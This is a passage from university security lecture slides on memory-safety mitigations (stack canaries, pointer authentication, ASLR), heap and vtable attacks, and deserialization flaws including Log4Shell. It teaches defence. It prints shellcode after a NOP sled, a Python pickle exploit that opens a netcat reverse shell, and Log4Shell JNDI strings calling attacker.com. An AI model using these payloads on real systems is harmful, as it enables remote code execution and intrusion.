movl %eax, -4(%ebp) # Save on stack
...
movl -4(%ebp), %eax # Load stack value
cmpl %eax, ($CANARY_ADDR) # Compare to canary and...
jne canary_failed # ... crash if not equal
movl %ebp, %esp
popl %ebp
ret

Slide 59
Stack Canaries: Efficiency
Compiler inserts a few extra instructions, so there is more overhead
In almost all applications, the performance impact is insignificant
Very cheap way to stop lots of common attacks!

Slide 60
Subverting Stack Canaries
Leak the value of the canary: Overwrite the canary with itself
Bypass the value of the canary: Use a random write, not a sequential write
Guess the value of the canary: Brute-force

Slide 61
Subverting Stack Canaries: Leaking the Canary
Any vulnerability that leaks stack memory could be used to leak the canary’s value
Example: Format string vulnerabilities let you print out values on the stack
Once you learn the value of the stack canary, place it in the exploit such that the canary is overwritten with itself, so the value is unchanged!

Slide 62
Subverting Stack Canaries: Bypassing the Canary
Stack canaries stop attacks that write to increasing, consecutive addresses on the stack
On the stack diagram: Writing upwards, with no gaps
Many common functions only write this way, e.g. gets, fgets, fread, etc.
Stack canaries do not stop attacks that write to memory in other ways
An attacker can write around the canary
Example: Format string vulnerabilities let an attacker write to any location in memory
Example: Heap overflows never overwrite a stack canary (they write to the heap)
Example: C++ vtable exploits overwrite the vtable pointer without overwriting the canary

Slide 63
Subverting Stack Canaries: Guessing the Canary
On 32-bit systems: 24 bits to guess
Remember that the first byte (8 bits) is always a NULL byte: 32 - 8 = 24
On 64-bit systems: 56 bits to guess
64 - 8 = 56
Stack canaries are less effective on 32-bit systems since there are only 2²⁴ possibilities (~16 million), which can feasibly be brute-forced

Slide 64
Subverting Stack Canaries: Guessing the Canary
How feasible is guessing the canary?
It depends on your threat model
How are you running the program?
If the program is running on your own computer, you can keep trying with nobody to stop you
If the program is running on a remote server, the server might see you sending the exploit over and over and reject your requests
Does the program have a timeout?
Timeout: A mandatory waiting period after a failed request
No timeout: 10,000 tries per second = 2²⁴ tries in around 30 minutes
0.1 second timeout: 10 tries per second = 2²⁴ tries in around 3 weeks
More complicated timeouts are possible
10 consecutive failures causes a 10-minute timeout: 1 try per minute = 2²⁴ tries in ~32 years!
Exponentially growing timeout (the timeout doubles for each failure): 2²⁴ tries is not happening

Slide 65
Mitigation: Pointer Authentication
Textbook Chapter 4.10

Slide 66
Recall: Putting Together an Attack
Find a memory safety (e.g. buffer overflow) vulnerability
Write malicious shellcode at a known memory address
Overwrite the RIP with the address of the shellcode
Mitigation: Stack canaries
Mitigation: Pointer authentication
Return from the function
Begin executing malicious shellcode
Mitigation: Non-executable pages
We can defend against memory safety vulnerabilities by making each of these steps more difficult (or impossible)!

Slide 67
Reminder: 32-Bit and 64-Bit Processors
32-bit processor: integers and pointers are 32 bits long
Can address 2³² bytes ≈ 4 GB of memory
64-bit processor: integers and pointers are 64 bits long
Can address 2⁶⁴ bytes ≈ 18 exabytes ≈ 18 billion GB of memory
No modern computer can support this much memory
Even the best most modern computers only need 2⁴² bytes ≈ 4 terabytes ≈ 4000 GB of memory
At most 42 bits are needed to address all of memory
22 bits are left unused (the top 22 bits in the address are always 0)

Slide 68
Pointer Authentication
Recall stack canaries: A secret value stored in memory
If the secret value changes, detect an attack
One canary per function on the stack
Idea: Instead of placing the secret value below the pointer, store a value in the pointer itself!
Use the unused bits in a 64-bit address to store a secret value
When storing a pointer in memory, replace the unused bits with a pointer authentication code (PAC)
Before using the pointer in memory, check if the PAC is still valid
If the PAC is invalid, crash the program
If the PAC is valid, restore the unused bits and use the address normally
Includes the RIP, SFP, any other pointers on the stack, and any other pointers outside of the stack (e.g. on the heap)

Slide 69
Pointer Authentication: Properties of the PAC
Each possible address has its own PAC
Example: The PAC for the address 0x000000007ffffec0 is different from the PAC for 0x000000007ffffec4
If an attacker changes the address without changing the PAC, the PAC will no longer be valid
Only someone who knows the CPU’s master secret can generate a PAC for an address
An attacker cannot generate a PAC for their malicious pointer without the master secret
An attacker cannot generate a PAC using a PAC for a different address
Later: We’ll discuss how this algorithm works (MACs in the cryptography unit)
The CPU’s master secret is not accessible to the program
Leaking program memory will not leak the master secret
Contrast with canaries, which can be leaked

Slide 70
Subverting Pointer Authentication
Find a vulnerability to trick the program to generating a PAC for any address
Learn the master secret
The operating system has to set up the secrets: What if there is a vulnerability in the OS?
Workaround: Embed the master secret in the CPU, which can only be used to generate PACs, never read directly
Guess a PAC: Brute-force
Most 64-bit systems use 48 bits for addressing, so there are only 22 bits left for the PAC
2²² bits ≈ 4 million possibilities, so possibly feasible depending on your threat model
Pointer reuse
If the CPU already generated another PAC for another pointer, we can copy that pointer and use it elsewhere

Slide 71
Defenses Against Pointer Reuse
In practice, there are usually multiple master secrets for different types of pointers
ARM uses 5 master secrets: 2 instruction pointer secrets (IA and IB), 2 data pointer secrets (DA and DB), and 1 general-purpose secret (GA)
Instruction pointer secrets are used for pointers to machine instructions (e.g. RIP)
Data pointer secrets are used for pointers to data (e.g. local variables)
Data pointers can’t be reused as instruction pointers, and vice-versa
The CPU can generate a unique PAC for each pointer and “context”
Context: usually the address where the pointer is located
The same pointer will have a different PAC depending on where in memory it's located
If an attacker copies a pointer and PAC to a different location, the PAC is no longer valid!

Slide 72
Pointer Authentication on ARM
Pointer authentication is supported by:
ARM 8.3 (a new architecture, like x86 or RISC-V)
The latest Apple chips (starting with the A12 and including the new M1), which use ARM
macOS on ARM (operating system)
Probably the biggest benefit for Apple going to ARM
Can take advantage of the more efficient instructions instead of backwards-compatible ones
Usable in both standard user programs and kernel programs (privileged code run by the OS)
x86 has not developed a similar defense

Slide 73

Mitigation: Address Space Layout Randomization (ASLR)
Textbook Chapter 4.11 & 4.12

Slide 74
Recall: Putting Together an Attack
Find a memory safety (e.g. buffer overflow) vulnerability
Write malicious shellcode at a known memory address
Mitigation: Address-space layout randomization
Overwrite the RIP with the address of the shellcode
Mitigation: Stack canaries
Mitigation: Pointer authentication
Return from the function
Begin executing malicious shellcode
Mitigation: Non-executable pages
We can defend against memory safety vulnerabilities by making each of these steps more difficult (or impossible)!

Slide 75
Recall: x86 Memory Layout
Higher addresses
Stack
Heap
Data
Code
Grows downwards
Grows upwards
Lower addresses
In theory, x86 memory layout looks like this...

Slide 76
Recall: x86 Memory Layout
Higher addresses
Higher addresses
Stack
Heap
Data
Code
Unused
Stack
Unused
Heap
Unused
Data
Unused
Code
Unused
Grows downwards
Grows upwards
Lower addresses
Lower addresses
In theory, x86 memory layout looks like this...
...but in practice, it usually looks like this (mostly empty)!

Slide 77
Recall: x86 Memory Layout
Higher addresses
Heap
Data
Code
Stack
Stack
Heap
Data
Code
Lower addresses
Idea: Put each segment of memory in a different location each time the program is run

Slide 78
Address Space Layout Randomization
Address space layout randomization (ASLR): Put each segment of memory in a different location each time the program is run
The attacker can’t know where their shellcode will be because its address changes every time you run the program
ASLR can shuffle all four segments of memory
Randomize the stack: Can’t place shellcode on the stack without knowing the address of the stack
Randomize the heap: Can’t place shellcode on the heap without knowing the address of the heap
Randomize the code: Can’t construct a ROP chain or return-to-libc attack without knowing the address of code
Within each segment of memory, relative addresses are the same (e.g. the RIP is always 4 bytes above the SFP)

Slide 79
ASLR: Efficiency
Recall from 61C
Programs are dynamically linked at runtime
We already have to do the work of going through the executable and rewriting code to contain known addresses before executing it
ASLR has effectively no overhead, since we have to do relocation anyway!

Slide 80
Subverting ASLR
Leak the address of a pointer, whose address relative to your shellcode is known
Relative addresses are usually fixed, so this is sufficient to undo randomization!
Leak a stack pointer: Leak the location of the stack
Leak an RIP: Leak the location of the caller
Guess the address of your shellcode: Brute-force
Randomization usually happens on page boundaries (usually 12 bits for 4 KiB pages)
32-bit: 32 - 12 = 20 bits, 2²⁰ possible pages, which is feasibly brute-forced
64-bit (usually 48-bit addressing): 48 - 12 = 36 bits, 2³⁶ possible pages

Slide 81
Relative Addresses
We know that the SFP is a pointer to the stack. How would you print the value of the SFP?
... | ... | ... | ...
... | ... | ... | ...
... | ... | ... | ...
RIP of main
SFP of main
secret = 42
buf
buf
buf
buf
buf
dest (arg to vulnerable)
RIP of vulnerable
SFP of vulnerable
format (arg to printf)
Input:
'%x'
void vulnerable(char *dest) {
// Format string vulnerability
printf(dest);
}
int main(void) {
int secret = 42; char buf[20];
fgets(buf, 20, stdin);
vulnerable(buf);
}
If the output is bfff0408 what is the address of secret?
secret is 4 bytes below where the SFP points, so its address is 0xbfff0404!

Slide 82
Combining Mitigations
Textbook Chapter 4.13

Slide 83
Combining Mitigations
Recall: We can use multiple mitigations together
Synergistic protection: one mitigation helps strengthen another mitigation
Force the attacker to find multiple vulnerabilities to exploit the program
Defense in depth
Example: Combining ASLR and non-executable pages
An attacker can't write their own shellcode, because of non-executable pages
An attacker can't use existing code in memory, because they don't know the addresses of those code (ASLR)
To defeat ASLR and non-executable pages, the attacker needs to find two vulnerabilities
First, find a way to leak memory and reveal the address randomization (defeat ASLR)
Second, find a way to write to memory and write a ROP chain (defeat non-executable pages)

Slide 84
Combining Mitigations
Memory safety defenses used by Apple iOS
ASLR is used for user programs (apps) and kernel programs (operating system programs)
Non-executable pages are used whenever possible
Applications are sandboxed to limit the damage of an exploit (TCB is the operating system)
Trident exploit
Developed by the NSO group, a spyware vendor, to exploit iPhones
Exploit Safari with a memory corruption vulnerability → execute arbitrary code in the sandbox
Exploit another vulnerability to read the kernel stack (operating system memory in the sandbox)
Exploit another vulnerability in the kernel (operating system) to execute arbitrary code
Takeaway: Combining mitigations forces the attacker to find multiple vulnerabilities to take over your program. The attacker's job is harder, but not impossible!
Notes:
https://info.lookout.com/rs/051-ESQ-475/images/pegasus-exploits-technical-details.pdf

Slide 85
Enabling Mitigations
Many mitigations (stack canaries, non-executable pages, ASLR) are effectively free today (insignificant performance impact)
The programmer sometimes has to manually enable mitigations
Example: Enable ASLR and non-executable pages when running a program
Example: Setting a flag to compile a program with stack canaries
If the default is disabling the mitigation, the default will be chosen
Recall: Consider human factors!
Recall: Use fail-safe defaults!

Slide 86
Enabling Mitigations: CISCO
Cisco’s Adaptive Security Appliance (ASA)
Cisco: A major vendor of technology products (one of 30 giant companies in the Dow Jones stock index)
ASA: A network security device that can be installed to protect an entire network (e.g. AirBears2)
Mitigations used by the ASA
No stack canaries
No non-executable pages
No ASLR
Easy for the NSA (or other attackers) to exploit!
Takeaway: Even major companies can forget to enable mitigations. Always enable memory safety mitigations!

Slide 87

Enabling Mitigations: Internet of Things
Qualys Security Blog | Link
CVE-2021-3156: Heap-Based Buffer Overflow in Sudo (Baron Samedit)
Animesh Jain | January 26, 2021
The Qualys Research Team has discovered a heap overflow vulnerability in sudo, a near-ubiquitous utility available on major Unix-like operating systems. Any unprivileged user can gain root privileges on a vulnerable host using a default sudo configuration by exploiting this vulnerability.
Takeaway: Many (most?) IoT devices don’t enable basic mitigations
Notes:
Perhaps there needs to be liability? ~Nick
https://blog.qualys.com/vulnerabilities-research/2021/01/26/cve-2021-3156-heap-based-buffer-overflow-in-sudo-baron-samedit

Slide 88
Summary: Memory Safety Mitigations
Memory-safe languages
Using a memory-safe language (e.g. Python, Java) stops all memory safety vulnerabilities.
Why use a non-memory-safe language?
Commonly-cited reason, but mostly a myth: Performance
Real reason: Legacy, existing code
Writing memory-safe code
Carefully write and reason about your code to ensure memory safety in a non-memory-safe language
Requires programmer discipline, and can be tedious sometimes
Building secure software
Use tools for analyzing and patching insecure code
Test your code for memory safety vulnerabilities
Keep any external libraries updated for security patches

Slide 89
Summary: Memory Safety Mitigations
Mitigation: Non-executable pages
Make portions of memory either executable or writable, but not both
Defeats attacker writing shellcode to memory and executing it
Subversions
Return-to-libc: Execute an existing function in the C library
Return-oriented programming (ROP): Create your own code by chaining together small gadgets in existing library code
Mitigation: Stack canaries
Add a sacrificial value on the stack. If the canary has been changed, someone’s probably attacking our system
Defeats attacker overwriting the RIP with address of shellcode
Subversions
An attacker can write around the canary
The canary can be leaked by another vulnerability (e.g. format string vulnerability)
The canary can be brute-forced by the attacker

Slide 90
Summary: Memory Safety Mitigations
Mitigation: Pointer authentication
When storing a pointer in memory, replace the unused bits with a pointer authentication code (PAC). Before using the pointer in memory, check if the PAC is still valid
Defeats attacker overwriting the RIP (or any pointer) with address of shellcode
Mitigation: Address space layout randomization (ASLR)
Put each segment of memory in a different location each time the program is run
Defeats attacker knowing the address of shellcode
Subversions
Leak addresses with another vulnerability
Brute-force attack to guess the addresses
Combining mitigations
Using multiple mitigations usually forces the attacker to find multiple vulnerabilities to exploit the program (defense-in-depth)

Slide 91
Heap Vulnerabilities
Textbook Chapter 3.6

Slide 92
Targeting Instruction Pointers
Remember: You need to overwrite a pointer that will eventually be jumped to
Stack smashing involves the RIP, but there are other targets too (literal function pointers, etc.)

Slide 93
C++ vtables
C++ is an object-oriented language
C++ objects can have instance variables and methods
C++ has polymorphism: implementations of an interface can implement functions differently, similar to Java
To achieve this, each class has a vtable (table of function pointers), and each object points to its class’s vtable
The vtable pointer is usually at the beginning of the object
To execute a function: Dereference the vtable pointer with an offset to find the function address

Slide 94
C++ vtables
...
method bar of ClassY
...
method foo of ClassY
...
...
method bar of ClassX
...
method foo of ClassX
...
...
instance variable of y
address of vtable of y
...
...
instance variable of x
instance variable of x
address of vtable of x
...
address of method bar
address of method foo
ClassY vtable
...
address of method bar
address of method foo
Heap
ClassX vtable
Code
x is an object of type ClassX.
y is an object of type ClassY.

Slide 95
C++ vtables
...
method bar of ClassY
...
method foo of ClassY
...
...
method bar of ClassX
...
method foo of ClassX
...
...
instance variable of y
address of vtable of y
...
...
instance variable of x
instance variable of x
address of vtable of x
...
address of method bar
address of method foo
ClassY vtable
...
address of method bar
address of method foo
Heap
ClassX vtable
Code
To call a method of y, first follow a pointer on the heap to find the vtable…
… then follow a pointer in the vtable to find the instructions of the method.

Slide 96
C++ vtables
...
method bar of ClassY
...
method foo of ClassY
...
...
method bar of ClassX
...
method foo of ClassX
...
...
instance variable of y
address of vtable of y
...
...
instance variable of x
instance variable of x
address of vtable of x
...
address of method bar
address of method foo
ClassY vtable
...
address of method bar
address of method foo
Heap
ClassX vtable
Code
Suppose one of the instance variables of x is a buffer we can overflow.

Slide 97
C++ vtables
...
method bar of ClassY
...
method foo of ClassY
...
...
method bar of ClassX
...
method foo of ClassX
...
...
instance variable of y
address of vtable of y
...
...
instance variable of x
instance variable of x
address of vtable of x
...
address of method bar
address of method foo
ClassY vtable
...
address of method bar
address of method foo
Heap
ClassX vtable
Code
The attacker controls everything above the instance variable of x on the heap, including the vtable pointer for y.

Slide 98
C++ vtables
...
method bar of ClassY
...
method foo of ClassY
...
...
method bar of ClassX
...
method foo of ClassX
...
...
instance variable of y
address of vtable of y
address of SHELLCODE
SHELLCODE
instance variable of x
instance variable of x
address of vtable of x
...
address of method bar
address of method foo
ClassY vtable
...
address of method bar
address of method foo
Heap
Heap
ClassX vtable
Code
The vtable for y is now a pointer to shellcode. If method foo for y is called, it will execute shellcode!

Slide 99
Heap Vulnerabilities
Heap overflow
Objects are allocated in the heap (using malloc in C or new in C++)
A write to a buffer in the heap is not checked
The attacker overflows the buffer and overwrites the vtable pointer of the next object to point to a malicious vtable, with pointers to malicious code
The next object’s function is called, accessing the vtable pointer
Use-after-free
An object is deallocated too early (using free in C or delete in C++)
The attacker allocates memory, which returns the memory freed by the object
The attacker overwrites a vtable pointer under the attacker’s control to point to a malicious vtable, with pointers to malicious code
The deallocated object’s function is called, accessing the vtable pointer

Slide 100

Top 25 Most Dangerous Software Weaknesses (2020)
Rank | ID | Name | Score
[1] | CWE-79 | Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting') | 46.82
[2] | CWE-787 | Out-of-bounds Write | 46.17
[3] | CWE-20 | Improper Input Validation | 33.47
[4] | CWE-125 | Out-of-bounds Read | 26.50
[5] | CWE-119 | Improper Restriction of Operations within the Bounds of a Memory Buffer | 23.73
[6] | CWE-89 | Improper Neutralization of Special Elements used in an SQL Command ('SQL Injection') | 20.69
[7] | CWE-200 | Exposure of Sensitive Information to an Unauthorized Actor | 19.16
[8] | CWE-416 | Use After Free | 18.87
[9] | CWE-352 | Cross-Site Request Forgery (CSRF) | 17.29
[10] | CWE-78 | Improper Neutralization of Special Elements used in an OS Command ('OS Command Injection') | 16.44
[11] | CWE-190 | Integer Overflow or Wraparound | 15.81
[12] | CWE-22 | Improper Limitation of a Pathname to a Restricted Directory ('Path Traversal') | 13.67
[13] | CWE-476 | NULL Pointer Dereference | 8.35
[14] | CWE-287 | Improper Authentication | 8.17
[15] | CWE-434 | Unrestricted Upload of File with Dangerous Type | 7.38
[16] | CWE-732 | Incorrect Permission Assignment for Critical Resource | 6.95
[17] | CWE-94 | Improper Control of Generation of Code ('Code Injection') | 6.53
Notes:
https://cwe.mitre.org/top25/archive/2020/2020_cwe_top25.html

Slide 101
Writing Robust Exploits

Slide 102
NOP Sleds
Idea: Instead of having to jump to an exact address, make it “close enough” so that small shifts don’t break your exploit
NOP: Short for no-operation or no-op, an instruction that does nothing (except advance the EIP)
A real instruction in x86, unlike RISC-V
Chaining a long sequence of NOPs means that landing anywhere in the sled will bring you to your shellcode
nop nop nop nop nop nop nop nop nop nop nop nop nop nop xor %eax, %eax push %eax push $0x68732f2f push $0x6e69622f mov %esp, %ebx mov %eax, %ecx mov %eax, %edx mov $0xb, %al int $0x80

Slide 103
Serialization
No textbook chapter (yet!)

Slide 104
Serialization in Java and Python
Memory safety vulnerabilities are almost exclusively in C
More on memory-safe languages next time
Java and Python have a related problem: serialization
Serialization is a huge land-mine that is easy to trigger

Slide 105

Log4Shell Vulnerability
 | Link
What's the Deal with the Log4Shell Security Nightmare?
Nicholas Weaver | December 10, 2021
We live in a strange world. What started out as a Minecraft prank, where a message in chat like ${jndi:ldap://attacker.com/pwnyourserver} would take over either a Minecraft server or client, has now resulted in a 5-alarm security panic as administrators and developers all over the world desperately try to fix and patch systems before the cryptocurrency miners, ransomware attackers and nation-state adversaries rush to exploit thousands of software packages.
Notes:
https://www.lawfareblog.com/whats-deal-log4shell-security-nightmare

Slide 106
Using Serialization
Motivation
You have some complex data structure (e.g. objects pointing to objects pointing to objects)
You want to save your program state
Or you want to transfer this state to another running copy of your program
Option 1: Manually write and parse a custom file format
Problem: The code and the custom format are probably pretty ugly
Problem: Extra programming work
Problem: You may make errors in your parser
Option 2: Use a serialization library
Automatically converts any object into a file (and back)
Example: serialize is a built-in Java function
Example: pickle is a built-in Python library

Slide 107
Serialization Vulnerabilities in pickle (Python)
Serialization libraries can load and save arbitrary objects
Arbitrary objects might contain code that can be executed (e.g. functions)
What if the attacker provides a malicious file to be deserialized?
The victim program loads a serialized file from the attacker
When deserializing the object, the code from the attacker executes!

Slide 108
A pickle (Python) exploit
import base64, os, pickle class RCE: def __reduce__(self): cmd = \ 'rm /tmp/f; mkfifo /tmp/f; cat /tmp/f' \ '/bin/sh -i 2>&1 | nc 127.0.0.1 1234 > /tmp/f' return os.system, (cmd,) if __name__ == '__main__': pickled = pickle.dumps(RCE()) print(base64.b64encode(pickled).decode('ascii'))
Notes:
Source: https://davidhamann.de/2020/04/05/exploiting-python-pickle/

Slide 109
Serialization Vulnerabilities in Java
Exploiting serialization is a little harder in Java
The latest Java includes some protections
Deserialized code is not allowed to call certain libraries
Example: Don't allow a deserialized object to invoke java.lang.Runtime and call exec (which can execute arbitrary programs)
Sometimes called a denylist or blacklist, as we’ll see later
Problem: Denylists are brittle
If you forget to include a dangerous library in your list, attackers can exploit it
Attackers have automated tools to exploit this
Take a common runtime, find snippets of code (“gadgets”) that can be executed, and chain a series of snippets together to create a larger exploit
Example: “ysoserial”
Notes:
https://github.com/frohoff/ysoserial

Slide 110

Log4j
Logging: Recording information
Being a good programmer, you want to record things that happen
Log4j: A very common Java framework for logging information
Even if your Java code doesn’t use Log4j, you may be importing some third-party code that uses it
Unfortunately, there was a bug added…
Notes:
https://xkcd.com/2347/

Slide 111
Log4j and JNDI (Java Naming & Directory Interface)
JNDI (Java Naming & Directory Interface): A service to fetch data from outside places (e.g. the Internet)
Log4j has a pretty powerful format string parser
After the logged string is fully created, Log4j parses the format strings again
Suppose Log4j saw the string ${jndi:ldap://attacker.com/pwnage}
Log4j thinks: “This is a JNDI object I need to include’
Java thinks: “Okay, let’s get that object from attacker.com”
Java thinks: “Okay, let’s deserialize that Java object”
Takeaway: Because a logged string included a reference that Java fetches from the network and deserializes, the attacker can use it to exploit programs!

Slide 112
Serialization: Detection and Defenses
Look for serialize in Java and pickle in Python
Can an attacker ever provide input to these functions?
Example: If the code runs on your server and you accept data from users, you should assume that the users might be malicious
Refactor the code to use safe alternatives
JSON (Java Script Object Notation)
Protocol buffers

Slide 113
Summary: Memory Safety Vulnerabilities
Buffer overflows: An attacker overwrites unintended parts of memory
Stack smashing: An attacker overwrites saved registers on the stack
Memory-safe code: Fixing code to avoid buffer overflows
Integer memory safety vulnerabilities: An attacker exploits how integers are represented in C memory
Format string vulnerabilities: An attacker exploits the arguments to printf
Heap vulnerabilities: An attacker exploits the heap layout
Serialization vulnerabilities: An attacker provides a malicious object to be deserialized
Writing robust exploits: Making exploits work in different environments
Tomorrow: Defending against memory safety vulnerabilities

